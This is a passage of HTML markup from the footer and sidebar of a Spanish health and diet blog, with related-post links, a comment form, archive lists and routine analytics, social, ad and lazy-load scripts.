                                                <div class="rt-related-post-info">
                            <h3 class="post-title">
                                <a href="https://saludfisicaonline.com/ya-conoces-los-beneficios-de-la-dieta-de-la-manzana-y-la-pectina/">¿Sabes de los beneficios</a>
                            </h3>
                            <div class="post-date">
                                <ul>
                                    <li><i class="fa fa-tag" aria-hidden="true"></i>Recetas</li>
                                    <li><i class="fa fa-calendar-o" aria-hidden="true"></i>marzo 11, 2022,</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="position-relative">
                                                <a href="https://saludfisicaonline.com/como-perder-peso-de-forma-natural-y-segura-con-la-dieta-de-la-manzana/">
                            <div class="img-scale-animate">
                                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20286'%3E%3C/svg%3E" width="260" height="286" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-19-at-12.07.04-AM-260x286.png" /><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-19-at-12.07.04-AM-260x286.png" width="260" height="286" /></noscript>
                                                                </div>
                        </a>
                                                <div class="rt-related-post-info">
                            <h3 class="post-title">
                                <a href="https://saludfisicaonline.com/como-perder-peso-de-forma-natural-y-segura-con-la-dieta-de-la-manzana/">La Dieta de la</a>
                            </h3>
                            <div class="post-date">
                                <ul>
                                    <li><i class="fa fa-tag" aria-hidden="true"></i>Consejos</li>
                                    <li><i class="fa fa-calendar-o" aria-hidden="true"></i>febrero 19, 2022,</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="position-relative">
                                                <a href="https://saludfisicaonline.com/remedios-caseros-para-los-calculos-renales-que-funciona/">
                            <div class="img-scale-animate">
                                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20286'%3E%3C/svg%3E" width="260" height="286" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2022/02/Remedios-caseros-para-los-calculos-renales-Que-funciona-260x286.jpg" /><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2022/02/Remedios-caseros-para-los-calculos-renales-Que-funciona-260x286.jpg" width="260" height="286" /></noscript>
                                                                </div>
                        </a>
                                                <div class="rt-related-post-info">
                            <h3 class="post-title">
                                <a href="https://saludfisicaonline.com/remedios-caseros-para-los-calculos-renales-que-funciona/">Remedios caseros para los</a>
                            </h3>
                            <div class="post-date">
                                <ul>
                                    <li><i class="fa fa-tag" aria-hidden="true"></i>Remedios Caseros</li>
                                    <li><i class="fa fa-calendar-o" aria-hidden="true"></i>febrero 15, 2022,</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>

        	<div id="comments" class="comments-area single-blog-bottom">
    
		<div>
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-diabetes-no-tiene-edad/#respond" style="display:none;">Cancelar la respuesta</a></small></h4><form action="https://saludfisicaonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="form-group comment-form-comment"><textarea id="comment" name="comment" required placeholder="Déjanos un comentario" class="textarea form-control" rows="10" cols="40"></textarea></div><div class="row"><div class="col-sm-6"><div class="form-group comment-form-author"><input type="text" id="author" name="author" value="" placeholder="Name *" class="form-control" required></div></div>
<div class="col-sm-6 comment-form-email"><div class="form-group"><input id="email" name="email" type="email" value="" class="form-control" placeholder="Email *" required></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="submit btn-send ghost-on-hover-btn" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1026' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
		</div>
</div></div>						
													</main>
					</div>
				
<div class="col-lg-4 col-md-12 col-12">
	<aside class="sidebar-widget-area">		
		<div id="block-4" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</div><div id="block-21" class="widget widget_block"><script src="https://trafficpush.xyz/integration/build/105982482" defer></script></div><div id="block-22" class="widget widget_block"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-184383949-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-184383949-10');
</script></div><div id="archives-2" class="widget widget_archive"><div class="rt-widget-title-holder"><h3 class="widgettitle">Archivos<span class="titleinner"></span></h3></div>
			<ul>
					<li><a href='https://saludfisicaonline.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://saludfisicaonline.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://saludfisicaonline.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://saludfisicaonline.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://saludfisicaonline.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://saludfisicaonline.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://saludfisicaonline.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://saludfisicaonline.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://saludfisicaonline.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://saludfisicaonline.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://saludfisicaonline.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://saludfisicaonline.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://saludfisicaonline.com/2019/10/'>octubre 2019</a></li>
	<li><a href='https://saludfisicaonline.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://saludfisicaonline.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://saludfisicaonline.com/2019/07/'>julio 2019</a></li>
	<li><a href='https://saludfisicaonline.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://saludfisicaonline.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://saludfisicaonline.com/2017/04/'>abril 2017</a></li>
	<li><a href='https://saludfisicaonline.com/2017/03/'>marzo 2017</a></li>
	<li><a href='https://saludfisicaonline.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://saludfisicaonline.com/2017/01/'>enero 2017</a></li>
	<li><a href='https://saludfisicaonline.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://saludfisicaonline.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://saludfisicaonline.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://saludfisicaonline.com/2016/09/'>septiembre 2016</a></li>
			</ul>

			</div><div id="block-28" class="widget widget_block"><div class="rt-widget-title-holder"><h3 class="widgettitle">Categorias<span class="titleinner"></span></h3></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://saludfisicaonline.com/category/deportes/">Deportes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://saludfisicaonline.com/category/recetas/">Recetas</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://saludfisicaonline.com/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://saludfisicaonline.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>	</aside>
</div>			</div>
		</div>
	</div>
</div><!--#content-->

<footer>
	<div id="footer-3" class="footer-area">
				<div class="footer-top-area">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
					<div class="">
						<div class="footer-logo"><a class="dark-logo" href="https://saludfisicaonline.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Salud F&iacute;sica Online" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png"><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2020/06/Logo-SaludFisicaOnline-2-e1599968584763-1.png" alt="Salud F&iacute;sica Online"></noscript></a></div>
					</div>
					<div class="">
						<div class="col-lg-12 col-sm-12 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://saludfisicaonline.com/contact/">Contacto</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://saludfisicaonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://saludfisicaonline.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://saludfisicaonline.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960"><a href="https://saludfisicaonline.com/sobre-nosotros/">Sobre Nosotros</a></li>
</ul></div></div><div id="block-32" class="widget widget_block"></div></div>					</div>
					<div class="">
						<div class="footer-social">
													<ul>
																	<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
															</ul>
												</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
</div>
<template id="tp-language" data-tp-language="es_ES"></template><a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ranna\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style> @keyframes slidein-main {from { bottom: -160px;}to { bottom: 0px; }}
 @media only screen and (min-width: 767px) { .rafael-wrap{right: 15px;} @keyframes slidein-main { from {bottom: -160px;} to { bottom: 15px;  } }}
 .rafael-title { line-height: 15px; max-height: 46px;} 
 .rafael-wrap { background-color: #FFFFFF; z-index: 9999; color: #000000; font-size: 14px; border: none; border-top: solid 1px #eae8e8  } 
 @media only screen and (min-width: 767px) { .rafael-wrap{  border-top: none; border: solid 1px #eae8e8 }}
 .rafael-text { background-color: #FFFFFF} 
 .rafael-readmore { display:block;margin-top:2px; font-size: 12px; line-height: 12px} 
</style><div class='rafael-container'><div class='rafael-wrap' id='rafael-wrap' style='display:none'><div class='rafael-click' id='rafael-click'></div></div></div>	  
	  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-minify="1" rel='preload'  href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/Rafael-Plug/resources/css/rafael-plug.css?ver=1768537450' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925" id="core-js-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/snap.svg-min.js?ver=1" id="snap.svg-min-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/plugins/ranna-core/assets/js/hovers.js?ver=1" id="ranna-hovers-js" defer></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/saludfisicaonline.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"7a5c1fd91f","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1762966641" id="hostinger-reach-subscription-block-view-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/isotope.pkgd.min.js?ver=1.4.13" id="isotope-pkgd-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/popper.js?ver=1760136925" id="popper-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/bootstrap.min.js?ver=1.4.13" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/select2.min.js?ver=1.4.13" id="select2-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.countdown.min.js?ver=1.4.13" id="countdown-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/js.cookie.min.js?ver=1.4.13" id="cookie-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/jquery.nivo.slider.min.js?ver=1.4.13" id="nivo-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925" id="rt-canvas-menu-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/theia-sticky-sidebar.min.js?ver=1.4.13" id="theia-sticky-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/swiper.min.js?ver=1.4.13" id="swiper-slider-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-content/themes/ranna/assets/js/owl.carousel.min.js?ver=1.4.13" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="ranna-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","ingredient_name":"Ingredient Name","quantity":"Quantity","unit":"Unit","recipe_title":"Recipe Title","add_new_ingredient":"Add New Ingredient","nutrition_item":"Nutrition Item","of_daily_value":"of Daily Value","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/saludfisicaonline.com\/wp-admin\/admin-ajax.php","nonce":"424d9304e3"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925" id="ranna-main-js" defer></script>
<script type="text/javascript" id="rafael-front-script-js-extra">
/* <![CDATA[ */
var rafael_settings = {"rafael-version":"1.0.7","rafael-enabled":"yes","rafael-show-mobile":"yes","rafael-show-desktop":"yes","rafael-taxonomy":"category","rafael-order":"date","rafael-slides":"25","rafael-slide-duration":"5","rafael-scroll-trigger":"0","rafael-read-more":"Leer m\u00e1s","rafael-background-color":"#FFFFFF","rafael-border-color":"#eae8e8","rafael-text-color":"#000000","rafael-font-size":"14","rafael-z-index":"9999","rafael-smartphone-position":"bottom","rafael-desktop-position":"bottom-right","rafael-close-button":"no","rafael-close-time":"30","rafael-range":"always"};
var rafael_js = [{"rafael_slug":"https:\/\/saludfisicaonline.com\/alimentacion-saludable-para-tonificar-el-cuerpo\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2024\/07\/image-10-150x150.png","rafael_title":"Alimentaci\u00f3n saludable para tonificar el cuerpo"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/rutina-para-fortalecer-el-abdomen\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2024\/07\/image-9-150x150.png","rafael_title":"Rutina para fortalecer el abdomen"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/rutina-para-tener-unos-gluteos-perfectos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2024\/07\/image-2-150x150.png","rafael_title":"Rutina para tener unos gl\u00fateos perfectos"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/ya-conoces-los-beneficios-de-la-dieta-de-la-manzana-y-la-pectina\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2022\/02\/Dieta-de-la-manzana-150x150.jpg","rafael_title":"\u00bfSabes de los beneficios que la dieta de la manzana hace por ti?"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/como-perder-peso-de-forma-natural-y-segura-con-la-dieta-de-la-manzana\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-02-19-at-12.07.04-AM-150x150.png","rafael_title":"La Dieta de la Manzana Como perder peso de forma natural y segura"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/remedios-caseros-para-los-calculos-renales-que-funciona\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2022\/02\/Remedios-caseros-para-los-calculos-renales-Que-funciona-150x150.jpg","rafael_title":"Remedios caseros para los c\u00e1lculos renales: \u00bfQu\u00e9 funciona?"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/como-evitar-que-las-estrias-sigan-creciendo\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2021\/08\/estrias-150x150.jpg","rafael_title":"\u00bfQu\u00e9 soluciones hay para detener la aparici\u00f3n de estr\u00edas?"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/como-tener-pestanas-largas-y-gruesas\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2021\/08\/unas-y-pestanas-150x150.jpg","rafael_title":"\u00bfQu\u00e9 puedo hacer si quiero tener unas u\u00f1as y pesta\u00f1as m\u00e1s resistentes?"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/alimentos-para-una-piel-hermosa-y-saludable\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2021\/08\/piel-saludable-150x150.jpg","rafael_title":"\u00bfC\u00f3mo mantener una piel saludable con una buena alimentaci\u00f3n?"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/conoces-10-frutas-mas-saludables-que-siempre-deberias-comer\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/12\/Conoces-10-frutas-mas-saludables-que-siempre-deberias-comer-1-150x150.jpg","rafael_title":"Conoces 10 frutas m\u00e1s saludables que siempre deber\u00edas comer"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/conoce-los-diferentes-tipos-de-ejercicios-para-los-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/08\/Conoce-los-diferentes-tipos-de-ejercicios-para-los-diabeticos.-1-150x150.jpg","rafael_title":"Conoce los diferentes tipos de ejercicios para los diab\u00e9ticos."},{"rafael_slug":"https:\/\/saludfisicaonline.com\/importancia-de-los-camarones-para-los-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/08\/importancia-de-los-camarones-para-diabeticos-1-150x150.jpg","rafael_title":"importancia de los camarones para diab\u00e9ticos"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/5-tipos-de-merienda-recomendada-para-un-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/08\/5-tipos-de-merienda-recomendada-para-un-diabeticos.-e1598299616880-1-150x150.jpg","rafael_title":"5 tipos de merienda recomendada para un diabeticos."},{"rafael_slug":"https:\/\/saludfisicaonline.com\/conoce-5-receta-de-pollo-para-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/08\/Conoce-5-receta-de-pollo-para-diabeticos.-150x150.jpg","rafael_title":"Conoce 5 receta de pollo para diab\u00e9ticos."},{"rafael_slug":"https:\/\/saludfisicaonline.com\/como-hacer-un-bizcocho-con-stevia-para-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/08\/Como-hacer-un-bizcocho-con-stevia-para-diabeticos-150x150.jpg","rafael_title":"C\u00f3mo hacer un bizcocho con stevia para diabeticos"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/porque-es-bueno-el-aguacate-en-la-vida-de-los-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/08\/Porque-es-bueno-el-aguacate-en-la-vida-de-los-diabeticos.-150x150.jpg","rafael_title":"\u00bfPorque es bueno el aguacate en la vida de los diab\u00e9ticos?"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/como-hacer-flan-de-coco-libre-de-azucar-para-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/08\/Como-hacer-flan-de-coco-libre-de-azucar-para-diabeticos-150x150.jpg","rafael_title":"C\u00f3mo hacer flan de coco libre de az\u00facar para diab\u00e9ticos"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/como-hacer-pozole-para-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/08\/Receta-de-pozole-para-diabeticos-1-150x150.jpg","rafael_title":"C\u00f3mo hacer Pozole para Diab\u00e9ticos"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/las-mejores-recetas-para-diabeticos\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/07\/Las-mejores-Recetas-para-Diabeticos-150x150.jpg","rafael_title":"\u00a1Las mejores Recetas para Diabeticos!"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/8-jugos-para-combatir-la-diabetes\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/07\/8-jugos-para-combatir-la-diabetes.-1-150x150.jpg","rafael_title":"8 Jugos para combatir la diabetes"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/los-13-tipos-de-vitaminas-y-que-alimentos-son-ricos-en-cada-una\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/07\/vitaminas___large_990_660-1-150x150.jpg","rafael_title":"Los 13 tipos de Vitaminas y qu\u00e9 alimentos son ricos en cada una"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/5-tips-para-tener-mas-tiempo-para-el-deporte\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/07\/tips-para-tener-mas-tiempo-para-el-deporte-1-150x150.jpg","rafael_title":"5 tips para tener m\u00e1s Tiempo para el Deporte"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/beneficios-para-la-salud-del-te-verde\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/07\/te-verde-1-150x150.jpeg","rafael_title":"Beneficios para la Salud del T\u00e9 Verde"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/beneficios-y-propiedad-de-la-clorofila-molecula-vegetal\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/07\/clorofila-1-150x150.jpeg","rafael_title":"Beneficios y Propiedad de la Clorofila, mol\u00e9cula vegetal"},{"rafael_slug":"https:\/\/saludfisicaonline.com\/moringa-beneficios-y-propiedades-de-este-arbol-medicinal\/","rafael_thumb":"https:\/\/saludfisicaonline.com\/wp-content\/uploads\/2020\/07\/moringa-1-150x150.jpg","rafael_title":"Moringa: Beneficios y propiedades de este \u00c1rbol Medicinal"}];
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/Rafael-Plug/resources/js/rafael-plug.js?ver=1760136925" id="rafael-front-script-js" defer></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.9 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
